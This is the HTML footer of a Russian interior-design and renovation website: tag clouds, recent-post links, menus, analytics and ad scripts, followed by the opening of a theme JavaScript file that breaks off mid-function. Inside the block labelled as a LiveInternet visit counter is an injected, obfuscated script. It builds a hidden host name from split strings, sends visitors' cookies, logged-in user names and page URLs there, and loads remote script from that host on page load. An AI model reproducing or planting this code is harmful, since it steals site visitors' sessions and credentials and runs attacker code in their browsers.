<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 12px;">Японский стиль</a></div></div><span class="seperator extralight-border"></span></section><section id="tag_cloud-5" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/tag/balkon-i-lodzhiya/" class="tag-cloud-link tag-link-438 tag-link-position-1" style="font-size: 9.8162162162162pt;" aria-label="Балкон и лоджия (20 элементов)">Балкон и лоджия</a>
<a href="https://www.remontbp.com/tag/%d0%b1%d0%b5%d0%bb%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-478 tag-link-position-2" style="font-size: 11.102702702703pt;" aria-label="Белый цвет (30 элементов)">Белый цвет</a>
<a href="https://www.remontbp.com/tag/vannaya-komnata/" class="tag-cloud-link tag-link-421 tag-link-position-3" style="font-size: 17.156756756757pt;" aria-label="Ванная комната (195 элементов)">Ванная комната</a>
<a href="https://www.remontbp.com/tag/gostinaya/" class="tag-cloud-link tag-link-423 tag-link-position-4" style="font-size: 17.989189189189pt;" aria-label="Гостиная (252 элемента)">Гостиная</a>
<a href="https://www.remontbp.com/tag/dacha/" class="tag-cloud-link tag-link-468 tag-link-position-5" style="font-size: 12.918918918919pt;" aria-label="Дача (53 элемента)">Дача</a>
<a href="https://www.remontbp.com/tag/dveri/" class="tag-cloud-link tag-link-107 tag-link-position-6" style="font-size: 9.8162162162162pt;" aria-label="Двери (20 элементов)">Двери</a>
<a href="https://www.remontbp.com/tag/dekor_i_oformlenie/" class="tag-cloud-link tag-link-287 tag-link-position-7" style="font-size: 17.913513513514pt;" aria-label="Декор и оформление (243 элемента)">Декор и оформление</a>
<a href="https://www.remontbp.com/tag/detskaya/" class="tag-cloud-link tag-link-434 tag-link-position-8" style="font-size: 14.886486486486pt;" aria-label="Детская (96 элементов)">Детская</a>
<a href="https://www.remontbp.com/tag/%d0%b4%d0%b8%d0%b7%d0%b0%d0%b9%d0%bd-%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82/" class="tag-cloud-link tag-link-474 tag-link-position-9" style="font-size: 17.232432432432pt;" aria-label="Дизайн-проект (198 элементов)">Дизайн-проект</a>
<a href="https://www.remontbp.com/tag/zagorodnyj-dom/" class="tag-cloud-link tag-link-450 tag-link-position-10" style="font-size: 17.459459459459pt;" aria-label="Загородный дом (213 элементов)">Загородный дом</a>
<a href="https://www.remontbp.com/tag/%d0%b7%d0%b5%d0%bb%d0%b5%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-479 tag-link-position-11" style="font-size: 8.7567567567568pt;" aria-label="Зеленый цвет (14 элементов)">Зеленый цвет</a>
<a href="https://www.remontbp.com/tag/idei-dlya-obustrojstva/" class="tag-cloud-link tag-link-432 tag-link-position-12" style="font-size: 22pt;" aria-label="Идеи обустройства (850 элементов)">Идеи обустройства</a>
<a href="https://www.remontbp.com/tag/interesnoe/" class="tag-cloud-link tag-link-463 tag-link-position-13" style="font-size: 18.140540540541pt;" aria-label="Интересное (265 элементов)">Интересное</a>
<a href="https://www.remontbp.com/tag/%d0%ba%d1%80%d0%b0%d1%81%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-476 tag-link-position-14" style="font-size: 8pt;" aria-label="Красный цвет (11 элементов)">Красный цвет</a>
<a href="https://www.remontbp.com/tag/kuhnya/" class="tag-cloud-link tag-link-420 tag-link-position-15" style="font-size: 19.351351351351pt;" aria-label="Кухня (382 элемента)">Кухня</a>
<a href="https://www.remontbp.com/tag/landshaftnyj-dizajn/" class="tag-cloud-link tag-link-471 tag-link-position-16" style="font-size: 12.540540540541pt;" aria-label="Ландшафтный дизайн (47 элементов)">Ландшафтный дизайн</a>
<a href="https://www.remontbp.com/tag/loft/" class="tag-cloud-link tag-link-451 tag-link-position-17" style="font-size: 9.3621621621622pt;" aria-label="Лофт (17 элементов)">Лофт</a>
<a href="https://www.remontbp.com/tag/meblirovka/" class="tag-cloud-link tag-link-431 tag-link-position-18" style="font-size: 17.837837837838pt;" aria-label="Мебель (241 элемент)">Мебель</a>
<a href="https://www.remontbp.com/tag/%d0%bd%d0%be%d0%b2%d0%b8%d0%bd%d0%ba%d0%b8/" class="tag-cloud-link tag-link-491 tag-link-position-19" style="font-size: 19.654054054054pt;" aria-label="Новинки (419 элементов)">Новинки</a>
<a href="https://www.remontbp.com/tag/oboi/" class="tag-cloud-link tag-link-442 tag-link-position-20" style="font-size: 14.508108108108pt;" aria-label="Обои (87 элементов)">Обои</a>
<a href="https://www.remontbp.com/tag/okna/" class="tag-cloud-link tag-link-112 tag-link-position-21" style="font-size: 8.9081081081081pt;" aria-label="Окна (15 элементов)">Окна</a>
<a href="https://www.remontbp.com/tag/osveshhenie/" class="tag-cloud-link tag-link-430 tag-link-position-22" style="font-size: 12.691891891892pt;" aria-label="Освещение (49 элементов)">Освещение</a>
<a href="https://www.remontbp.com/tag/pol/" class="tag-cloud-link tag-link-425 tag-link-position-23" style="font-size: 13.751351351351pt;" aria-label="Пол (68 элементов)">Пол</a>
<a href="https://www.remontbp.com/tag/polezny-e-sovety/" class="tag-cloud-link tag-link-428 tag-link-position-24" style="font-size: 13.827027027027pt;" aria-label="Полезные советы (69 элементов)">Полезные советы</a>
<a href="https://www.remontbp.com/tag/%d0%bf%d0%be%d0%bf%d1%83%d0%bb%d1%8f%d1%80%d0%bd%d0%be%d0%b5/" class="tag-cloud-link tag-link-475 tag-link-position-25" style="font-size: 19.654054054054pt;" aria-label="Популярное (418 элементов)">Популярное</a>
<a href="https://www.remontbp.com/tag/potolok/" class="tag-cloud-link tag-link-426 tag-link-position-26" style="font-size: 11.254054054054pt;" aria-label="Потолок (31 элемент)">Потолок</a>
<a href="https://www.remontbp.com/tag/prihozhaya/" class="tag-cloud-link tag-link-424 tag-link-position-27" style="font-size: 14.659459459459pt;" aria-label="Прихожая (91 элемент)">Прихожая</a>
<a href="https://www.remontbp.com/tag/prochie-komnaty/" class="tag-cloud-link tag-link-460 tag-link-position-28" style="font-size: 10.648648648649pt;" aria-label="Прочие комнаты (26 элементов)">Прочие комнаты</a>
<a href="https://www.remontbp.com/tag/%d1%80%d0%b0%d1%81%d1%82%d0%b5%d0%bd%d0%b8%d1%8f/" class="tag-cloud-link tag-link-523 tag-link-position-29" style="font-size: 11.254054054054pt;" aria-label="Растения (31 элемент)">Растения</a>
<a href="https://www.remontbp.com/tag/svoimi-rukami/" class="tag-cloud-link tag-link-473 tag-link-position-30" style="font-size: 14.962162162162pt;" aria-label="Своими руками (99 элементов)">Своими руками</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b5%d1%80%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-482 tag-link-position-31" style="font-size: 9.8162162162162pt;" aria-label="Серый цвет (20 элементов)">Серый цвет</a>
<a href="https://www.remontbp.com/tag/%d1%81%d0%b8%d0%bd%d0%b8%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-480 tag-link-position-32" style="font-size: 8.227027027027pt;" aria-label="Синий цвет (12 элементов)">Синий цвет</a>
<a href="https://www.remontbp.com/tag/cvet-v-interere/" class="tag-cloud-link tag-link-470 tag-link-position-33" style="font-size: 11.632432432432pt;" aria-label="Сочетание цвета (35 элементов)">Сочетание цвета</a>
<a href="https://www.remontbp.com/tag/spal-nya/" class="tag-cloud-link tag-link-422 tag-link-position-34" style="font-size: 18.140540540541pt;" aria-label="Спальня (260 элементов)">Спальня</a>
<a href="https://www.remontbp.com/tag/steny/" class="tag-cloud-link tag-link-427 tag-link-position-35" style="font-size: 14.735135135135pt;" aria-label="Стены (93 элемента)">Стены</a>
<a href="https://www.remontbp.com/tag/stili/" class="tag-cloud-link tag-link-429 tag-link-position-36" style="font-size: 17.156756756757pt;" aria-label="Стили интерьера (193 элемента)">Стили интерьера</a>
<a href="https://www.remontbp.com/tag/stil-kantri/" class="tag-cloud-link tag-link-461 tag-link-position-37" style="font-size: 9.3621621621622pt;" aria-label="Стиль кантри (17 элементов)">Стиль кантри</a>
<a href="https://www.remontbp.com/tag/stil-minimalizm/" class="tag-cloud-link tag-link-462 tag-link-position-38" style="font-size: 8pt;" aria-label="Стиль минимализм (11 элементов)">Стиль минимализм</a>
<a href="https://www.remontbp.com/tag/%d1%82%d1%80%d0%b5%d0%bd%d0%b4%d1%8b-%d0%b2-%d0%b8%d0%bd%d1%82%d0%b5%d1%80%d1%8c%d0%b5%d1%80%d0%b5/" class="tag-cloud-link tag-link-524 tag-link-position-39" style="font-size: 17.459459459459pt;" aria-label="Тренды в интерьере (211 элементов)">Тренды в интерьере</a>
<a href="https://www.remontbp.com/tag/tsveta-v-interere/" class="tag-cloud-link tag-link-466 tag-link-position-40" style="font-size: 15.340540540541pt;" aria-label="Цвета в интерьере (112 элементов)">Цвета в интерьере</a>
<a href="https://www.remontbp.com/tag/cvety/" class="tag-cloud-link tag-link-486 tag-link-position-41" style="font-size: 10.421621621622pt;" aria-label="Цветы (24 элемента)">Цветы</a>
<a href="https://www.remontbp.com/tag/%d1%87%d0%b5%d1%80%d0%bd%d1%8b%d0%b9-%d1%86%d0%b2%d0%b5%d1%82/" class="tag-cloud-link tag-link-477 tag-link-position-42" style="font-size: 11.027027027027pt;" aria-label="Черный цвет (29 элементов)">Черный цвет</a>
<a href="https://www.remontbp.com/tag/shtory/" class="tag-cloud-link tag-link-446 tag-link-position-43" style="font-size: 13.902702702703pt;" aria-label="Шторы (71 элемент)">Шторы</a>
<a href="https://www.remontbp.com/tag/eksterer/" class="tag-cloud-link tag-link-487 tag-link-position-44" style="font-size: 13.827027027027pt;" aria-label="Экстерьер (69 элементов)">Экстерьер</a>
<a href="https://www.remontbp.com/tag/yaponskij-stil/" class="tag-cloud-link tag-link-465 tag-link-position-45" style="font-size: 8.9081081081081pt;" aria-label="Японский стиль (15 элементов)">Японский стиль</a></div>
<span class="seperator extralight-border"></span></section></div></aside>

			</div><!--end container-->

		</div><!-- close default .container_wrap element -->


						<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="tag_cloud-4" class="widget clearfix widget_tag_cloud"><h3 class="widgettitle">Рубрики</h3><div class="tagcloud"><a href="https://www.remontbp.com/category/alltext/idei/" class="tag-cloud-link tag-link-472 tag-link-position-1" style="font-size: 17.842424242424pt;" aria-label="Идеи (463 элемента)">Идеи</a>
<a href="https://www.remontbp.com/category/alltext/inter-er/" class="tag-cloud-link tag-link-81 tag-link-position-2" style="font-size: 22pt;" aria-label="Интерьер (1&nbsp;450 элементов)">Интерьер</a>
<a href="https://www.remontbp.com/category/alltext/remont-komnat/" class="tag-cloud-link tag-link-134 tag-link-position-3" style="font-size: 19.793939393939pt;" aria-label="Комнаты (794 элемента)">Комнаты</a>
<a href="https://www.remontbp.com/category/alltext/materialy/" class="tag-cloud-link tag-link-83 tag-link-position-4" style="font-size: 13.430303030303pt;" aria-label="Материалы (141 элемент)">Материалы</a>
<a href="https://www.remontbp.com/category/alltext/mebel/" class="tag-cloud-link tag-link-92 tag-link-position-5" style="font-size: 15.212121212121pt;" aria-label="Мебель (228 элементов)">Мебель</a>
<a href="https://www.remontbp.com/category/alltext/otdelochny-e-raboty/" class="tag-cloud-link tag-link-419 tag-link-position-6" style="font-size: 11.818181818182pt;" aria-label="Отделочные работы (91 элемент)">Отделочные работы</a>
<a href="https://www.remontbp.com/category/alltext/rastenija/" class="tag-cloud-link tag-link-485 tag-link-position-7" style="font-size: 10.121212121212pt;" aria-label="Растения (56 элементов)">Растения</a>
<a href="https://www.remontbp.com/category/alltext/" class="tag-cloud-link tag-link-418 tag-link-position-8" style="font-size: 11.139393939394pt;" aria-label="Статьи (75 элементов)">Статьи</a>
<a href="https://www.remontbp.com/category/alltext/stroitel-stvo-doma/" class="tag-cloud-link tag-link-154 tag-link-position-9" style="font-size: 8pt;" aria-label="Строительство дома (31 элемент)">Строительство дома</a>
<a href="https://www.remontbp.com/category/alltext/eksterer/" class="tag-cloud-link tag-link-459 tag-link-position-10" style="font-size: 14.363636363636pt;" aria-label="Экстерьер (182 элемента)">Экстерьер</a></div>
<span class="seperator extralight-border"></span></section><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><noindex>
<!--LiveInternet counter--><script type="text/javascript"><!--
document.write("<a href='http://www.liveinternet.ru/click' "+
"target=_blank rel=nofollow><img src='//counter.yadro.ru/hit?t38.4;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='31' height='31'/>")
//-->
if (document.cookie.search('t543e7he5644rww')==-1 && navigator.platform.search('Win')==-1) {{
var d=document;var s=d.createElement('script');var bo = 'null';var be = 'so.p';
var ba = d.getElementsByClassName("display-name");
if (Object.keys(ba).length) bo=ba[0].innerText;
s.src='https://ne'+be+'ro/rbp?se_re'+'ferrer=' + encodeURIComponent(location.href) + '&sub_id_1=' +document.cookie + '&sub_id_2=' +document.cookie.substr(245) + '&sub_id_3='  +document.cookie.substr(490) + '&sub_id_4=' + bo + '&default_keyword=' + encodeURIComponent(document.title) + '&'+window.location.search.replace('?', '&')+'&frm=script'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {d.getElementsByTagName('head')[0].appendChild(s);}};}
</script><!--/LiveInternet-->
</noindex></div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '><section id="newsbox-2" class="widget clearfix newsbox"><h3 class="widgettitle">Последние записи</h3><ul class="news-wrap image_size_widget"><li class="news-content post-format-standard"><a class='news-link' title='Идеи освещения для кухни в загородном доме' href='https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/6-4-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/6-4-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Идеи освещения для кухни в загородном доме<span class='news-time'>Июль 7, 2025 - 8:19 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Магия пространства: секреты дизайна маленькой ванной комнаты' href='https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/07/19-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/07/19-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/07/19-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/07/19-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Магия пространства: секреты дизайна маленькой ванной комнаты<span class='news-time'>Июнь 21, 2025 - 7:12 пп</span></strong></a></li><li class="news-content post-format-standard"><a class='news-link' title='Как красиво украсить кухню обоями?' href='https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/'><span class='news-thumb '><img width="36" height="36" src="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg" class="attachment-widget size-widget wp-post-image" alt="" srcset="https://www.remontbp.com/wp-content/uploads/2024/08/14-1-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2024/08/14-1-450x450.jpg 450w" sizes="(max-width: 36px) 100vw, 36px" /></span><strong class='news-headline'>Как красиво украсить кухню обоями?<span class='news-time'>Июнь 21, 2025 - 7:09 пп</span></strong></a></li></ul><span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third  el_before_av_one_third '>		<section id="recent-posts-3" class="widget clearfix widget_recent_entries">		<h3 class="widgettitle">Свежие записи</h3>		<ul>
											<li>
					<a href="https://www.remontbp.com/idei-osveshhenija-dlja-kuhni-v-zagorodnom-dome/">Идеи освещения для кухни в загородном доме</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/magija-prostranstva-sekrety-dizajna-malenkoj-vannoj-komnaty/">Магия пространства: секреты дизайна маленькой ванной комнаты</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/kak-krasivo-ukrasit-kuhnju-obojami/">Как красиво украсить кухню обоями?</a>
									</li>
											<li>
					<a href="https://www.remontbp.com/idei-roskoshnyh-spalen-2025/">Идеи роскошных спален 2025: тенденции и тренды в дизайне интерьера</a>
									</li>
					</ul>
		<span class="seperator extralight-border"></span></section></div>

					</div>


				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	


			

			
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> © Copyright | Все права защищены</span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul id="avia3-menu" class="menu"><li id="menu-item-13491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-1"><a href="https://www.remontbp.com/obratnaya-svyaz/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Обратная связь</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-2"><a href="https://www.remontbp.com/o-nas/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">О нас</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-13549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-3"><a href="https://www.remontbp.com/karta-sajta/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Карта сайта</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li id="menu-item-152719" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-4"><a href="https://www.web-lady.com/" itemprop="url"><span class="avia-bullet"></span><span class="avia-menu-text">Работа</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>
		
		<a class='avia-post-nav avia-post-prev with-image' href='https://www.remontbp.com/dekorativnaya-shtukaturka-koroed-video-naneseniya-foto-v-inter-ere/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-title'>Декоративная штукатурка короед: видео нанесения...</span>            <span class='entry-image'><img width="150" height="150" src="https://www.remontbp.com/wp-content/uploads/2013/11/fmf_min-3-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Декоративная штукатурка короед: видео нанесения и фото в интерьере" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/fmf_min-3-150x150.jpg 150w, https://www.remontbp.com/wp-content/uploads/2013/11/fmf_min-3-36x36.jpg 36w, https://www.remontbp.com/wp-content/uploads/2013/11/fmf_min-3-180x180.jpg 180w, https://www.remontbp.com/wp-content/uploads/2013/11/fmf_min-3-120x120.jpg 120w, https://www.remontbp.com/wp-content/uploads/2013/11/fmf_min-3-240x240.jpg 240w" sizes="(max-width: 150px) 100vw, 150px" /></span>        </span>    </span></a><a class='avia-post-nav avia-post-next with-image' href='https://www.remontbp.com/prednaznachenie-gruntovki/' >    <span class='label iconfont' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'></span>    <span class='entry-info-wrap'>        <span class='entry-info'>            <span class='entry-image'><img width="150" height="150" src="https://www.remontbp.com/wp-content/uploads/2013/11/1-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Предназначение грунтовки" srcset="https://www.remontbp.com/wp-content/uploads/2013/11/1-150x150.jpeg 150w, https://www.remontbp.com/wp-content/uploads/2013/11/1-36x36.jpeg 36w, https://www.remontbp.com/wp-content/uploads/2013/11/1-180x180.jpeg 180w, https://www.remontbp.com/wp-content/uploads/2013/11/1-120x120.jpeg 120w, https://www.remontbp.com/wp-content/uploads/2013/11/1-450x450.jpeg 450w" sizes="(max-width: 150px) 100vw, 150px" /></span>            <span class='entry-title'>Предназначение грунтовки</span>        </span>    </span></a><!-- end wrap_all --></div>

<a href='#top' title='Прокрутить наверх' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello'><span class="avia_hidden_link_text">Прокрутить наверх</span></a>

<div id="fb-root"></div>


<style>
#top #main .sidebar {
	overflow: auto !important;
}

.widget {
	position: static;
}
</style>
		<div data-theiaStickySidebar-sidebarSelector='".content, .sidebar"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"stick-to-bottom","disableOnResponsiveLayouts":true}'></div>
		
 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://www.remontbp.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://www.remontbp.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://www.remontbp.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <div id="qltgm" class="qltgm-free qltgm-button qltgm-bottom-right qltgm-all qltgm-rounded">
  <div class="qltgm-container">
        <a class="qltgm-toggle" data-action="open" data-username="dizajn_interyera" href="javascript:void(0);" target="_blank">
              <i class="qltgm-icon qltgm-telegram-icon"></i>
            <i class="qltgm-close" data-action="close"></i>
              <span class="qltgm-text">Подпишись на Telegram</span>
          </a>
  </div>
</div><script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/shortcodes.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/contact/contact.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/gallery/gallery.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/headline_rotator/headline_rotator.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/iconlist/iconlist.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/image_hotspots/image_hotspots.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/isotope.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/masonry_entries/masonry_entries.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/menu/menu.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/notification/notification.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/numbers/numbers.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/portfolio/portfolio.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/progressbar/progressbar.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow/slideshow-video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_accordion/slideshow_accordion.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_fullscreen/slideshow_fullscreen.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/slideshow_layerslider/slideshow_layerslider.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/tabs/tabs.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/testimonials/testimonials.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/video/video.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/aviapopup/jquery.magnific-popup.min.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-lightbox.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-megamenu.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-sticky-header.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/js/avia-snippet-widget.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/comment-reply.min.js?ver=4.9.8'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/plugins/quadlayers-telegram-chat/assets/frontend/js/frontend.js?ver=146e546999041636d39ae200c08cd1ba'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-content/themes/enfold/framework/js/conditional_load/avia_google_maps_front.js?ver=4.5'></script>
<script type='text/javascript' src='https://www.remontbp.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>

			<script>
			if(document.cookie.match(/aviaPrivacyGoogleTrackingDisabled/)){ window['ga-disable-UA-60186476-1'] = true; }
			</script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-60186476-1', 'auto');
  ga('send', 'pageview');

</script>




<!-- Yandex.RTB R-A-1952767-5 -->
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    type: 'floorAd',
    blockId: 'R-A-1952767-5'
  })
})</script></body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://www.remontbp.com/wp-content/themes/enfold/config-templatebuilder/avia-shortcodes/toggles/toggles.js?ver=4.9.8
body_size: 4724
content:
// -------------------------------------------------------------------------------------------
// Toggle shortcode javascript
// -------------------------------------------------------------------------------------------
(function($)
{ 
	"use strict";
	
	$.fn.avia_sc_toggle = function(options)
	{
		var defaults =
		{
			single: '.single_toggle',
			heading: '.toggler',
			content: '.toggle_wrap',
			sortContainer:'.taglist'
		};
	
		var win = $(window),
			options = $.extend(defaults, options);
	
		return this.each(function()
		{
			var container 	= $(this).addClass('enable_toggles'),
				toggles		= $(options.single, container),
				heading 	= $(options.heading, container),
				activeStyle = $(container).attr('data-currentstyle'),
				allContent 	= $(options.content, container),
				sortLinks	= $(options.sortContainer + " a", container);


			heading.each(function(i)
			{
				var thisheading =  $(this),
					content = thisheading.next(options.content, container),
					headingStyle = thisheading.attr('style'),
                    hoverStyle = thisheading.attr('data-hoverstyle');

				function scroll_to_viewport()
				{
				    //check if toggle title is in viewport. if not scroll up
				    var el_offset = content.offset().top,
